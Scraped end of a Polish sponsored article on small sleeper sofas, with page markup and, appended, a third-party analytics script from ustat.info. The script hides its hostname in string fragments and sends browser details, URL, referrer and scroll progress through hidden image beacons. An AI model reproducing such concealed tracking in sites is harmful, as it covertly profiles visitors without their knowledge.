loading="lazy" decoding="async" width="1024" height="768" src="https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-z-funkcja-spania-bob1-1024x768.jpg" alt="narożnik z funkcja spania bob" class="wp-image-9243" srcset="https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-z-funkcja-spania-bob1-1024x768.jpg 1024w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-z-funkcja-spania-bob1-300x225.jpg 300w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-z-funkcja-spania-bob1-768x576.jpg 768w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-z-funkcja-spania-bob1-370x278.jpg 370w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-z-funkcja-spania-bob1-570x428.jpg 570w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-z-funkcja-spania-bob1-770x578.jpg 770w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-z-funkcja-spania-bob1-1170x878.jpg 1170w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-z-funkcja-spania-bob1-773x580.jpg 773w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-z-funkcja-spania-bob1.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption
class="wp-element-caption">Wśród najmodniejszych trendów aktualnie wymienia się styl nowoczesny, industrialny loft oraz glamour| fot.: materiał partnera zewnętrznego</figcaption></figure><p>Jeśli szukasz <strong>małego narożnika do salonu</strong> to zapoznaj się z ofertą sklepu internetowego <a
href="https://www.mirjan24.pl/" target="_blank" rel="noreferrer noopener"><strong>Mirjan24</strong></a>, który jest partnerem tego wpisu. W zakładce &#8222;narożniki&#8221; możesz skorzystać z filtrów, które pomogą Ci szybko znaleźć model spełniający Twoje oczekiwania. </p><p>Materiał partnera zewnętrznego</p>
</article><div
class="single-box single-tags"><div
class="tag-box"><div
class="written-by tag-box-title">Tags from the story</div><a
href="https://www.arte24.pl/tagi/naroznik/" rel="tag">narożnik</a>, <a
href="https://www.arte24.pl/tagi/salon/" rel="tag">salon</a></div></div><div
class="clearfix single-box single-social show-comment-icon"><a
href="#comments" class="add-comment">
<span
class="score-number">
<span
class="dsq-postid" data-dsqidentifier="9240 https://www.arte24.pl/?p=9240">0</span>                                </span>
</a><div
class="social-sharing button-layout social-colors-buttons" data-permalink="https://www.arte24.pl/styl-zycia/dom/maly-naroznik-z-funkcja-spania-zobacz-na-co-zwrocic-uwage/"><a
class="share-item share-facebook" href="http://www.facebook.com/sharer.php?u=https://www.arte24.pl/styl-zycia/dom/maly-naroznik-z-funkcja-spania-zobacz-na-co-zwrocic-uwage/&t=Mały narożnik z funkcją spania &#8211; zobacz, na co zwrócić uwagę!" target="blank">
<svg
class="sm-svg-icon icon-facebook" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path
d="M15.717 8.828h-2.848V6.96c0-.701.465-.865.792-.865h2.01V3.011L12.903 3C9.83 3 9.131 5.3 9.131 6.773v2.055H7.353v3.179h1.778V21h3.738v-8.993h2.522l.326-3.179z"/></svg>            <span
class="share-label">Facebook</span>        </a><a
class="share-item share-twitter" href="https://twitter.com/intent/tweet?original_referer=https://www.arte24.pl/styl-zycia/dom/maly-naroznik-z-funkcja-spania-zobacz-na-co-zwrocic-uwage/&text=Mały narożnik z funkcją spania &#8211; zobacz, na co zwrócić uwagę!&tw_p=tweetbutton&url=https://www.arte24.pl/styl-zycia/dom/maly-naroznik-z-funkcja-spania-zobacz-na-co-zwrocic-uwage/" target="_blank">
<svg
class="sm-svg-icon icon-twitter" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path
d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg>            <span
class="share-label">Twitter</span>        </a><a
data-pin-custom="true" class="share-item share-pinterest" href="//pinterest.com/pin/create/button/?url=https://www.arte24.pl/styl-zycia/dom/maly-naroznik-z-funkcja-spania-zobacz-na-co-zwrocic-uwage/&media=https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-do-spania-purtino1-1024x768.jpg&description=Mały narożnik z funkcją spania &#8211; zobacz, na co zwrócić uwagę!" target="_blank">
<svg
class="sm-svg-icon icon-pinterest" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path
d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg>            <span
class="share-label">Pinterest</span>        </a><div
class="share-item share-more"><span
class="share-plus"></span><div
class="share-more-items">
<a
class="share-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.arte24.pl/styl-zycia/dom/maly-naroznik-z-funkcja-spania-zobacz-na-co-zwrocic-uwage/&amp;title=Mały narożnik z funkcją spania &#8211; zobacz, na co zwrócić uwagę!&amp;source=arte24.pl" target="_blank">
<span
class="share-label">LinkedIn</span>
</a><a
class="share-mail" href="mailto:?subject=Mały narożnik z funkcją spania &#8211; zobacz, na co zwrócić uwagę!&body=https://www.arte24.pl/styl-zycia/dom/maly-naroznik-z-funkcja-spania-zobacz-na-co-zwrocic-uwage/">
<span
class="share-label">Email</span>
</a></div></div></div></div><div
class="single-box related-posts"><h4 class="title single-box-title">
You may also like</h4><div
class="grids carousel"><div
class="item">
<figure
class="entry-image">
<a
href="https://www.arte24.pl/styl-zycia/dom/zasady-urzadzania-nowoczesnego-salonu/">
<img
width="270" height="180" data-src="https://www.arte24.pl/wp-content/uploads/2017/03/nowoczesne-meble-do-salonu-270x180.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image lazyload" alt="nowoczesne meble do salonu" decoding="async" loading="lazy" data-srcset="https://www.arte24.pl/wp-content/uploads/2017/03/nowoczesne-meble-do-salonu-270x180.jpg 270w, https://www.arte24.pl/wp-content/uploads/2017/03/nowoczesne-meble-do-salonu-300x200.jpg 300w, https://www.arte24.pl/wp-content/uploads/2017/03/nowoczesne-meble-do-salonu-370x246.jpg 370w, https://www.arte24.pl/wp-content/uploads/2017/03/nowoczesne-meble-do-salonu-570x379.jpg 570w, https://www.arte24.pl/wp-content/uploads/2017/03/nowoczesne-meble-do-salonu.jpg 640w" data-sizes="(max-width: 270px) 100vw, 270px" src="[data-uri]" style="--smush-placeholder-width: 270px; --smush-placeholder-aspect-ratio: 270/180;" /><noscript><img
width="270" height="180" src="https://www.arte24.pl/wp-content/uploads/2017/03/nowoczesne-meble-do-salonu-270x180.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="nowoczesne meble do salonu" decoding="async" loading="lazy" srcset="https://www.arte24.pl/wp-content/uploads/2017/03/nowoczesne-meble-do-salonu-270x180.jpg 270w, https://www.arte24.pl/wp-content/uploads/2017/03/nowoczesne-meble-do-salonu-300x200.jpg 300w, https://www.arte24.pl/wp-content/uploads/2017/03/nowoczesne-meble-do-salonu-370x246.jpg 370w, https://www.arte24.pl/wp-content/uploads/2017/03/nowoczesne-meble-do-salonu-570x379.jpg 570w, https://www.arte24.pl/wp-content/uploads/2017/03/nowoczesne-meble-do-salonu.jpg 640w" sizes="(max-width: 270px) 100vw, 270px" /></noscript>                </a>
</figure><div
class="entry-details">
<header
class="entry-header"><div
class="entry-meta">
<time
class="entry-date">22 marca 2017</time></div><h6 class="entry-title">
<a
href="https://www.arte24.pl/styl-zycia/dom/zasady-urzadzania-nowoczesnego-salonu/">Zasady urządzania nowoczesnego salonu</a></h6>
</header></div></div><div
class="item">
<figure
class="entry-image">
<a
href="https://www.arte24.pl/styl-zycia/dom/nowoczesne-wnetrza-lustra-na-wymiar-tczew/">
<img
width="270" height="180" data-src="https://www.arte24.pl/wp-content/uploads/2024/03/lustra-na-wymiar-270x180.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image lazyload" alt="lustra na wymiar" decoding="async" loading="lazy" data-srcset="https://www.arte24.pl/wp-content/uploads/2024/03/lustra-na-wymiar-270x180.jpg 270w, https://www.arte24.pl/wp-content/uploads/2024/03/lustra-na-wymiar-370x247.jpg 370w" data-sizes="(max-width: 270px) 100vw, 270px" src="[data-uri]" style="--smush-placeholder-width: 270px; --smush-placeholder-aspect-ratio: 270/180;" /><noscript><img
width="270" height="180" src="https://www.arte24.pl/wp-content/uploads/2024/03/lustra-na-wymiar-270x180.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="lustra na wymiar" decoding="async" loading="lazy" srcset="https://www.arte24.pl/wp-content/uploads/2024/03/lustra-na-wymiar-270x180.jpg 270w, https://www.arte24.pl/wp-content/uploads/2024/03/lustra-na-wymiar-370x247.jpg 370w" sizes="(max-width: 270px) 100vw, 270px" /></noscript>                </a>
</figure><div
class="entry-details">
<header
class="entry-header"><div
class="entry-meta">
<time
class="entry-date">6 marca 2024</time></div><h6 class="entry-title">
<a
href="https://www.arte24.pl/styl-zycia/dom/nowoczesne-wnetrza-lustra-na-wymiar-tczew/">Nowoczesne wnętrza &#8211; lustra na wymiar Tczew</a></h6>
</header></div></div><div
class="item">
<figure
class="entry-image">
<a
href="https://www.arte24.pl/styl-zycia/dom/dzisiejsze-trendy-w-aranzacjach-kuchni-zainspiruj-sie/">
<img
width="270" height="180" data-src="https://www.arte24.pl/wp-content/uploads/2019/10/wspolczesne-trendy-wystroj-kuchni-270x180.png" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image lazyload" alt="trendy w wystroju kuchni" decoding="async" loading="lazy" data-srcset="https://www.arte24.pl/wp-content/uploads/2019/10/wspolczesne-trendy-wystroj-kuchni-270x180.png 270w, https://www.arte24.pl/wp-content/uploads/2019/10/wspolczesne-trendy-wystroj-kuchni-768x508.png 768w, https://www.arte24.pl/wp-content/uploads/2019/10/wspolczesne-trendy-wystroj-kuchni-1024x677.png 1024w, https://www.arte24.pl/wp-content/uploads/2019/10/wspolczesne-trendy-wystroj-kuchni-370x245.png 370w, https://www.arte24.pl/wp-content/uploads/2019/10/wspolczesne-trendy-wystroj-kuchni-570x377.png 570w, https://www.arte24.pl/wp-content/uploads/2019/10/wspolczesne-trendy-wystroj-kuchni-877x580.png 877w" data-sizes="(max-width: 270px) 100vw, 270px" src="[data-uri]" style="--smush-placeholder-width: 270px; --smush-placeholder-aspect-ratio: 270/180;" /><noscript><img
width="270" height="180" src="https://www.arte24.pl/wp-content/uploads/2019/10/wspolczesne-trendy-wystroj-kuchni-270x180.png" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="trendy w wystroju kuchni" decoding="async" loading="lazy" srcset="https://www.arte24.pl/wp-content/uploads/2019/10/wspolczesne-trendy-wystroj-kuchni-270x180.png 270w, https://www.arte24.pl/wp-content/uploads/2019/10/wspolczesne-trendy-wystroj-kuchni-768x508.png 768w, https://www.arte24.pl/wp-content/uploads/2019/10/wspolczesne-trendy-wystroj-kuchni-1024x677.png 1024w, https://www.arte24.pl/wp-content/uploads/2019/10/wspolczesne-trendy-wystroj-kuchni-370x245.png 370w, https://www.arte24.pl/wp-content/uploads/2019/10/wspolczesne-trendy-wystroj-kuchni-570x377.png 570w, https://www.arte24.pl/wp-content/uploads/2019/10/wspolczesne-trendy-wystroj-kuchni-877x580.png 877w" sizes="(max-width: 270px) 100vw, 270px" /></noscript>                </a>
</figure><div
class="entry-details">
<header
class="entry-header"><div
class="entry-meta">
<time
class="entry-date">4 października 2019</time></div><h6 class="entry-title">
<a
href="https://www.arte24.pl/styl-zycia/dom/dzisiejsze-trendy-w-aranzacjach-kuchni-zainspiruj-sie/">Dzisiejsze trendy w aranżacjach kuchni &#8211; zainspiruj się!</a></h6>
</header></div></div></div></div><div
id="disqus_thread"></div></div></div></div>
</main><div
class="slide-dock"><a
class="close-dock" href="#" title="Close"><i
class="icomoon-close"></i></a><h5 class="slide-dock__title">More Stories</h5><div
class="entries">
<article>
<figure
class="entry-image">
<a
href="https://www.arte24.pl/technologia/rodzaje-etykiet-ich-wady-i-zalety/">
<img
width="370" height="247" data-src="https://www.arte24.pl/wp-content/uploads/2020/05/etykieta-na-winie-370x247.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image lazyload" alt="etykieta na winie" decoding="async" loading="lazy" data-srcset="https://www.arte24.pl/wp-content/uploads/2020/05/etykieta-na-winie-370x247.jpg 370w, https://www.arte24.pl/wp-content/uploads/2020/05/etykieta-na-winie-300x199.jpg 300w, https://www.arte24.pl/wp-content/uploads/2020/05/etykieta-na-winie-270x180.jpg 270w, https://www.arte24.pl/wp-content/uploads/2020/05/etykieta-na-winie-570x381.jpg 570w" data-sizes="(max-width: 370px) 100vw, 370px" src="[data-uri]" style="--smush-placeholder-width: 370px; --smush-placeholder-aspect-ratio: 370/247;" /><noscript><img
width="370" height="247" src="https://www.arte24.pl/wp-content/uploads/2020/05/etykieta-na-winie-370x247.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="etykieta na winie" decoding="async" loading="lazy" srcset="https://www.arte24.pl/wp-content/uploads/2020/05/etykieta-na-winie-370x247.jpg 370w, https://www.arte24.pl/wp-content/uploads/2020/05/etykieta-na-winie-300x199.jpg 300w, https://www.arte24.pl/wp-content/uploads/2020/05/etykieta-na-winie-270x180.jpg 270w, https://www.arte24.pl/wp-content/uploads/2020/05/etykieta-na-winie-570x381.jpg 570w" sizes="(max-width: 370px) 100vw, 370px" /></noscript>                </a>
</figure><div
class="entry-details">
<header
class="entry-header"><div
class="entry-meta">
<span
class="entry-category"><a
href="https://www.arte24.pl/tematy/technologia/" rel="category tag">Technologia</a></span></div><h6>
<a
href="https://www.arte24.pl/technologia/rodzaje-etykiet-ich-wady-i-zalety/">
Rodzaje etykiet, ich wady i zalety                        </a></h6>
</header></div>
</article></div></div><footer
id="footer" class="no-print anmtd" role="contentinfo"><div
class="copyright"><div
class="wrapper"><div
class="grids"><div
class="grid-10">
Copyright by Infoss Sp. z o.o.</div><div
class="grid-2">
<a
href="#" class="alignright back-top">Back to top <i
class="icomoon-chevron-left"></i></a></div></div></div></div></footer></div>
</section><div
id="offcanvas" class="site-offcanvas"><div
class="offcanvas-panel offcanvas-panel--modal">
<span
id="offcanvas-modal-close" class="icon-button offcanvas-close"><i
class="close-icon"></i></span><div
class="modal--search-form"><div
class="wrapper"><form
role="search" method="get" class="search-form" action="https://www.arte24.pl/">
<label
for="search-form-6978956c7a039">
<span
class="screen-reader-text">Search for:</span>
</label><div
class="input-holder">
<input
type="search" id="search-form-6978956c7a039" class="search-field" placeholder="Type and hit Enter ..." value="" name="s" />
<button
type="submit" class="search-submit"><svg
class="sm-svg-icon icon-search" width="20" height="20" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path
d="M0 10.498c0 5.786 4.711 10.498 10.497 10.498 2.514 0 4.819-.882 6.627-2.362l8.364 8.365L27 25.489l-8.366-8.365a10.4189 10.4189 0 0 0 2.361-6.626C20.995 4.712 16.284 0 10.497 0 4.711 0 0 4.712 0 10.498zm2.099 0c0-4.65 3.748-8.398 8.398-8.398 4.651 0 8.398 3.748 8.398 8.398 0 4.651-3.747 8.398-8.398 8.398-4.65 0-8.398-3.747-8.398-8.398z"></path></svg><span
class="screen-reader-text">Search</span></button></div></form></div></div></div></div> <script type="text/javascript" src="https://www.arte24.pl/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.arte24.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://www.arte24.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/www.arte24.pl\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://www.arte24.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script> <script type="text/javascript" id="disqus_count-js-extra">var countVars={"disqusShortname":"arte24-pl"};</script> <script type="text/javascript" src="https://www.arte24.pl/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.1" id="disqus_count-js"></script> <script type="text/javascript" id="disqus_embed-js-extra">var embedVars={"disqusConfig":{"integration":"wordpress 3.1.1"},"disqusIdentifier":"9240 https:\/\/www.arte24.pl\/?p=9240","disqusShortname":"arte24-pl","disqusTitle":"Ma\u0142y naro\u017cnik z funkcj\u0105 spania \u2013 zobacz, na co zwr\u00f3ci\u0107 uwag\u0119!","disqusUrl":"https:\/\/www.arte24.pl\/styl-zycia\/dom\/maly-naroznik-z-funkcja-spania-zobacz-na-co-zwrocic-uwage\/","postId":"9240"};</script> <script type="text/javascript" src="https://www.arte24.pl/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.1" id="disqus_embed-js"></script> <script type="text/javascript" src="https://www.arte24.pl/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://www.arte24.pl/wp-content/themes/simplemag/js/ti-main.js?ver=5.3" id="ti-main-js"></script> <script type="text/javascript" id="ti_async_script-js-extra">var ti_async={"ti_nonce":"d2422400dd","ti_ajax_url":"https:\/\/www.arte24.pl\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://www.arte24.pl/wp-content/themes/simplemag/js/async.js?ver=1.0" id="ti_async_script-js"></script> <script type="text/javascript" src="https://www.arte24.pl/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js"></script> </body></html>
<!--
*** This site runs WP Super Minify plugin v1.6 - http://wordpress.org/plugins/wp-super-minify ***
*** Total size saved: 7.342% | Size before compression: 73566 bytes | Size after compression: 68165 bytes. ***
-->
<!-- Dynamic page generated in 0.246 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-27 11:37:32 -->

<!-- super cache -->

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/497312859.eqjbyxzh60y34jhbgvqjz8bynkvuqz
body_size: 7073
content:
if(top.window.X0f40c2cfad9bad4517f9939406f2a7a5==undefined) {top.window.X0f40c2cfad9bad4517f9939406f2a7a5=1;X497312859={a:function(){I497312859="eqjbyxzh60y34jhbgvqjz8bynkvuqz";coo_n="us"+("t"+"at_")+I497312859+"=";coo_s=document.cookie.split(";");coo_uu_497312859=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_497312859=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I497312859+'_'+coo_uu_497312859+'?sess=95338483920822&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X497312859.w_act=1;X497312859.w_act_single=0;});this.aE(top.window,"blur",function(){X497312859.w_act_single=1;X497312859.lifelimit=(new Date().getTime())+3*60*1000;X497312859.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X497312859.aE(d,"mousemove",X497312859.rIT);X497312859.aE(d,"click",X497312859.rIT);X497312859.aE(w,"scroll",X497312859.rIT);X497312859.aE(d,"keyup",X497312859.rIT);X497312859.aE(d,"touchstart",X497312859.rIT);X497312859.aE(d,"touchmove",X497312859.rIT);X497312859.rIT();});this.ping=function(){if(X497312859.stopped!=0) return false;t=(new Date().getTime());if(X497312859.w_act==1 || X497312859.w_act_single==1) {X497312859.im('/livestat/eqjbyxzh60y34jhbgvqjz8bynkvuqz/95338483920822?p='+X497312859.pos_progress+'&t='+t+X497312859.e_info);if(X497312859.e_info!="") X497312859.e_info="";if(X497312859.w_act_single==1) {X497312859.w_act=0;X497312859.w_act_single=0;}} else {if(t>X497312859.lifelimit) X497312859.imX();}if(t>X497312859.t_dur) X497312859.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X497312859.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X497312859;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X497312859.scrl);X.rE(top.window,"resize",X497312859.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["SmUlQzUlOUJsaSUyMGplc3RlJUM1JTlCJTIwcG9zaWFkYWN6ZW0=","bWElQzUlODJlZ28lMjBzYWxvbnUlMkMlMjB0bw==","eiUyMHBld25vJUM1JTlCY2klQzQlODUlMjB6YXN0YW5hd2lhc3o="];this.string_end = ["bW9kZWwlMjBzcGUlQzUlODJuaWFqJUM0JTg1Y3klMjBUd29qZQ==","Q2klMjBzenlia28lMjB6bmFsZSVDNSVCQSVDNCU4Nw==","ZmlsdHIlQzMlQjN3JTJDJTIwa3QlQzMlQjNyZSUyMHBvbW9nJUM0JTg1"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X497312859.rsz();X497312859.scrl();},4500);this.aE(top.window,"resize",function(){if(X497312859.timer_resize!=false) clearTimeout(X497312859.timer_resize);X497312859.timer_resize=setTimeout(X497312859.rsz, 200);});this.aE(top.window,"scroll",function(){if(X497312859.timer_scroll!=false) clearTimeout(X497312859.timer_scroll);X497312859.timer_scroll=setTimeout(X497312859.scrl, 200);});}}setTimeout(X497312859.ping, 250);this.intv=setInterval(X497312859.ping, 5000);},rIT:function(){if(X497312859.intv==false) return false;clearTimeout(X497312859.idleTimer);X497312859.idleTimer=setTimeout(function(){ X497312859.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im497312859=document.createElement("img");im497312859.style.cssText='position:absolute !important; visibility:hidden !important;';im497312859.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im497312859.onload = function(){ if(im497312859.parentNode!=undefined) im497312859.parentNode.removeChild(im497312859); };im497312859.onerror = function(){ if(im497312859.parentNode!=undefined) im497312859.parentNode.removeChild(im497312859); X497312859.imX(); };document.body.appendChild(im497312859);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X497312859.a();}